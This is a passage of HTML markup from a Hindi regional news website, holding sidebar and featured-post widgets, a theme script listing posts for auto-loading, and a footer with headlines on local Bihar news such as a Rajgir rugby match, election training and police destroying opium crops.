		<h3 class="post-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।" href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /-->
				<script data-cfasync="false">var tieAutoLoadPosts = [{"share_title":"%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%A8%E0%A5%87%20%E0%A4%A8%E0%A4%B7%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%82%20%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%8F%20%E0%A4%AE%E0%A5%82%E0%A4%B2%E0%A5%8D%E0%A4%AF%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%AB%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A5%80%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20.%E0%A5%A4","share_link":"https:\/\/khabretv.com\/police-destroyed-opium-cultivation-worth-lakhs-of-rupees\/","share_full_link":"https:\/\/khabretv.com\/police-destroyed-opium-cultivation-worth-lakhs-of-rupees\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240220-161510.jpg","id":2142,"url":"https:\/\/khabretv.com\/police-destroyed-opium-cultivation-worth-lakhs-of-rupees\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=2142&amp;action=edit","title":"\u092a\u0941\u0932\u093f\u0938 \u0928\u0947 \u0928\u0937\u094d\u091f \u0915\u0940 \u0932\u093e\u0916\u094b\u0902 \u0930\u0941\u092a\u090f \u092e\u0942\u0932\u094d\u092f \u0915\u0947 \u0905\u092b\u0940\u092e \u0915\u0940 \u0916\u0947\u0924\u0940 &#8211; \u0928\u0935\u093e\u0926\u093e .\u0964","src":"https:\/\/khabretv.com\/police-destroyed-opium-cultivation-worth-lakhs-of-rupees\/?tie-ajax-post=1"},{"share_title":"%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A4%A8%20%E0%A4%AA%E0%A4%A6%E0%A4%BE%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20-%E0%A4%B8%E0%A4%B9%20-%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%AE%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%BE%2C%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%85%E0%A4%A7%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%2C%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A4%82%E0%A4%A6%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%82%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20RICC%20%E0%A4%AD%E0%A4%B5%E0%A4%A8%20%2C%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%97%E0%A5%80%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%86%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A8%20%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%B8%E0%A4%AD%E0%A4%BE%20%E0%A4%86%E0%A4%AE%20%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A4%A8%202024%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%A4%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%9A%E0%A5%8D%E0%A4%9B%2C%20%E0%A4%A8%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%AA%E0%A4%95%E0%A5%8D%E0%A4%B7%2C%20%E0%A4%AD%E0%A4%AF%E0%A4%AE%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%2C%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A4%BF%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%20%E0%A4%B5%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A4%B5%E0%A4%B0%E0%A4%A3%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%A4%E0%A4%A6%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%AB%E0%A4%B2%20%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%20%E0%A4%B9%E0%A5%87%E0%A4%A4%E0%A5%81%20%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A4%A8%20%E0%A4%B5%E0%A4%BF%E0%A4%AD%E0%A4%BE%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A7%E0%A4%BE%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%B8%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%AA%E0%A4%A6%E0%A4%BE%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%2F%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%AA%E0%A4%A6%E0%A4%BE%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%20-%E0%A4%B8%E0%A4%B9%20%E2%80%93%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%E2%80%93%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A4%82%E0%A4%A6%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/district-election-department-under-the-joint-chairmanship-of-district-election-officer-cum-district-magistrate-and-shri-ashok-mishra-superintendent-of-police-nalanda-at-ricc-bhawan-rajgir-for-the\/","share_full_link":"https:\/\/khabretv.com\/district-election-department-under-the-joint-chairmanship-of-district-election-officer-cum-district-magistrate-and-shri-ashok-mishra-superintendent-of-police-nalanda-at-ricc-bhawan-rajgir-for-the\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240217-173651.jpg","id":2138,"url":"https:\/\/khabretv.com\/district-election-department-under-the-joint-chairmanship-of-district-election-officer-cum-district-magistrate-and-shri-ashok-mishra-superintendent-of-police-nalanda-at-ricc-bhawan-rajgir-for-the\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=2138&amp;action=edit","title":"\u091c\u093f\u0932\u093e \u0928\u093f\u0930\u094d\u0935\u093e\u091a\u0928 \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u0940 -\u0938\u0939 -\u091c\u093f\u0932\u093e\u0927\u093f\u0915\u093e\u0930\u0940 \u090f\u0935\u0902 \u0936\u094d\u0930\u0940 \u0905\u0936\u094b\u0915 \u092e\u093f\u0936\u094d\u0930\u093e, \u092a\u0941\u0932\u093f\u0938 \u0905\u0927\u0940\u0915\u094d\u0937\u0915, \u0928\u093e\u0932\u0902\u0926\u093e \u0915\u0940 \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0905\u0927\u094d\u092f\u0915\u094d\u0937\u0924\u093e \u092e\u0947\u0902 RICC \u092d\u0935\u0928 , \u0930\u093e\u091c\u0917\u0940\u0930 \u092e\u0947\u0902 \u0906\u0938\u0928\u094d\u0928 \u0932\u094b\u0915\u0938\u092d\u093e \u0906\u092e \u0928\u093f\u0930\u094d\u0935\u093e\u091a\u0928 2024 \u0915\u0947 \u0928\u093f\u092e\u093f\u0924\u094d\u0924 \u0938\u094d\u0935\u091a\u094d\u091b, \u0928\u093f\u0937\u094d\u092a\u0915\u094d\u0937, \u092d\u092f\u092e\u0941\u0915\u094d\u0924, \u090f\u0935\u0902 \u0936\u093e\u0902\u0924\u093f\u092a\u0942\u0930\u094d\u0923 \u0935\u093e\u0924\u093e\u0935\u0930\u0923 \u092e\u0947\u0902 \u092e\u0924\u0926\u093e\u0928 \u0915\u0947 \u0938\u092b\u0932 \u0906\u092f\u094b\u091c\u0928 \u0939\u0947\u0924\u0941 \u091c\u093f\u0932\u093e \u0928\u093f\u0930\u094d\u0935\u093e\u091a\u0928 \u0935\u093f\u092d\u093e\u0917 \u0915\u0947 \u0924\u0924\u094d\u0935\u093e\u0927\u093e\u0928 \u092e\u0947\u0902 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0938\u0947\u0915\u094d\u091f\u0930 \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \/ \u092a\u0941\u0932\u093f\u0938 \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u093e \u092a\u094d\u0930\u0936\u093f\u0915\u094d\u0937\u0923 -\u0938\u0939 &#8211; \u0915\u093e\u0930\u094d\u092f\u0936\u093e\u0932\u093e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e &#8211; \u0928\u093e\u0932\u0902\u0926\u093e \u0964","src":"https:\/\/khabretv.com\/district-election-department-under-the-joint-chairmanship-of-district-election-officer-cum-district-magistrate-and-shri-ashok-mishra-superintendent-of-police-nalanda-at-ricc-bhawan-rajgir-for-the\/?tie-ajax-post=1"},{"share_title":"%E0%A4%B6%E0%A4%B6%E0%A4%BE%E0%A4%82%E0%A4%95%20%E0%A4%B6%E0%A5%81%E0%A4%AD%E0%A4%82%E0%A4%95%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%2C%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A4%82%E0%A4%A6%E0%A4%BE%20%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%97%E0%A5%80%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%20%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A5%8D%E0%A4%AE%20%E0%A4%95%E0%A5%81%E0%A4%82%E0%A4%A1%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A5%82%E0%A4%96%E0%A5%87%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8%20%E0%A4%95%E0%A5%81%E0%A4%82%E0%A4%A1%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20%E0%A4%97%E0%A4%82%E0%A4%97%E0%A4%BE%20%E0%A4%9C%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%81%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%E2%80%93%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A4%82%E0%A4%A6%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/shashank-shubhankar-district-magistrate-nalanda-inspected-the-dried-vyas-kund-and-ganga-jamuna-kund-in-the-brahma-kund-complex-located-in-rajgir\/","share_full_link":"https:\/\/khabretv.com\/shashank-shubhankar-district-magistrate-nalanda-inspected-the-dried-vyas-kund-and-ganga-jamuna-kund-in-the-brahma-kund-complex-located-in-rajgir\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240217-172021.jpg","id":2134,"url":"https:\/\/khabretv.com\/shashank-shubhankar-district-magistrate-nalanda-inspected-the-dried-vyas-kund-and-ganga-jamuna-kund-in-the-brahma-kund-complex-located-in-rajgir\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=2134&amp;action=edit","title":"\u0936\u0936\u093e\u0902\u0915 \u0936\u0941\u092d\u0902\u0915\u0930, \u091c\u093f\u0932\u093e\u0927\u093f\u0915\u093e\u0930\u0940, \u0928\u093e\u0932\u0902\u0926\u093e \u0926\u094d\u0935\u093e\u0930\u093e \u0930\u093e\u091c\u0917\u0940\u0930 \u092e\u0947\u0902 \u0905\u0935\u0938\u094d\u0925\u093f\u0924 \u092c\u094d\u0930\u0939\u094d\u092e \u0915\u0941\u0902\u0921 \u092a\u0930\u093f\u0938\u0930 \u092e\u0947\u0902 \u0938\u0942\u0916\u0947 \u0939\u0941\u090f \u0935\u094d\u092f\u093e\u0938 \u0915\u0941\u0902\u0921 \u090f\u0935\u0902 \u0917\u0902\u0917\u093e \u091c\u092e\u0941\u0928\u093e \u0915\u0941\u0902\u0921 \u0915\u093e \u0928\u093f\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u093f\u092f\u093e \u0917\u092f\u093e &#8211; \u0928\u093e\u0932\u0902\u0926\u093e \u0964","src":"https:\/\/khabretv.com\/shashank-shubhankar-district-magistrate-nalanda-inspected-the-dried-vyas-kund-and-ganga-jamuna-kund-in-the-brahma-kund-complex-located-in-rajgir\/?tie-ajax-post=1"},{"share_title":"9%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A5%9C%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B8%E0%A5%8C%E0%A4%B0%20%E0%A4%A4%E0%A5%80%E0%A4%B0%E0%A5%8D%E0%A4%A5%20%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%B2%20%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%3A%20%E0%A4%A1%E0%A5%89%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%AE%20%E0%A4%95%E0%A5%81%E0%A4%AE%E0%A4%BE%E0%A4%B0%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/solar-pilgrimage-site-dev-will-be-developed-with-9-crores-dr-prem-kumar\/","share_full_link":"https:\/\/khabretv.com\/solar-pilgrimage-site-dev-will-be-developed-with-9-crores-dr-prem-kumar\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240217-171113.jpg","id":2130,"url":"https:\/\/khabretv.com\/solar-pilgrimage-site-dev-will-be-developed-with-9-crores-dr-prem-kumar\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=2130&amp;action=edit","title":"9 \u0915\u0930\u094b\u095c \u0938\u0947 \u0939\u094b\u0917\u093e \u0938\u094c\u0930 \u0924\u0940\u0930\u094d\u0925 \u0938\u094d\u0925\u0932 \u0926\u0947\u0935 \u0915\u093e \u0935\u093f\u0915\u093e\u0938 : \u0921\u0949 \u092a\u094d\u0930\u0947\u092e \u0915\u0941\u092e\u093e\u0930 &#8211; \u092a\u091f\u0928\u093e \u0964","src":"https:\/\/khabretv.com\/solar-pilgrimage-site-dev-will-be-developed-with-9-crores-dr-prem-kumar\/?tie-ajax-post=1"},{"share_title":"%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%B0%E0%A4%A4%E0%A5%8D%E0%A4%A8%20%E0%A4%9C%E0%A4%A8%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%A0%E0%A4%BE%E0%A4%95%E0%A5%81%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AD%E0%A4%BE%E0%A4%B5%E0%A4%AD%E0%A5%80%E0%A4%A8%E0%A5%80%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%9C%E0%A4%B2%E0%A4%BF%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/chief-minister-paid-emotional-tribute-to-bharat-ratna-jannayak-karpoori-thakur\/","share_full_link":"https:\/\/khabretv.com\/chief-minister-paid-emotional-tribute-to-bharat-ratna-jannayak-karpoori-thakur\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240217-123843.jpg","id":2127,"url":"https:\/\/khabretv.com\/chief-minister-paid-emotional-tribute-to-bharat-ratna-jannayak-karpoori-thakur\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=2127&amp;action=edit","title":"\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0947 \u092d\u093e\u0930\u0924 \u0930\u0924\u094d\u0928 \u091c\u0928\u0928\u093e\u092f\u0915 \u0915\u0930\u094d\u092a\u0942\u0930\u0940 \u0920\u093e\u0915\u0941\u0930 \u0915\u094b \u092d\u093e\u0935\u092d\u0940\u0928\u0940 \u0936\u094d\u0930\u0926\u094d\u0927\u093e\u0902\u091c\u0932\u093f \u0905\u0930\u094d\u092a\u093f\u0924 \u0915\u0940 &#8211; \u092a\u091f\u0928\u093e \u0964","src":"https:\/\/khabretv.com\/chief-minister-paid-emotional-tribute-to-bharat-ratna-jannayak-karpoori-thakur\/?tie-ajax-post=1"}];</script>
				<div id="tie-infinte-posts-iframes-wrapper">
					<div id="tie-infinte-posts-iframes">
					</div>

					<div id="tie-infinte-posts-loading"><div class="loader-overlay"><div class="spinner-circle"></div></div></div>
				</div>
			</div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">KHABRE TV is a leading Hindi News Channel<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="KHABRE TV is a leading Hindi News Channel" src="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1.png" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">KHABRE TV 
 ( Pink Motion Pictures )
Cont : 9431061168 
Email: khabretv@gmail.com
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-slider-widget-9" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Featured Posts<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" title="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।" class="all-over-thumb-link"><span class="screen-reader-text">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" title="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" title="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" class="all-over-thumb-link"><span class="screen-reader-text">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">5 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" title="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" title="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" class="all-over-thumb-link"><span class="screen-reader-text">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">5 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" title="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260116-200020-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" title="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।" class="all-over-thumb-link"><span class="screen-reader-text">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" title="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/10-650x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" title="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" class="all-over-thumb-link"><span class="screen-reader-text">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
